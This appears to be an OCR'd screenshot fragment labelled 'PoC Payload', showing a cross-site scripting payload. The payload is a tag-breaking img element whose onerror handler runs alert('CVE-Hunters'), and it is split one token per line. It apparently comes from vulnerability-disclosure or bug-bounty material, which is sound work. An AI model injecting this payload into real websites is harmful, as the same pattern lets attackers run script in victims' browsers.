
PoC
Payload:
">
<
img
src
=
x
onerror
=
alert('CVE-Hunters')
>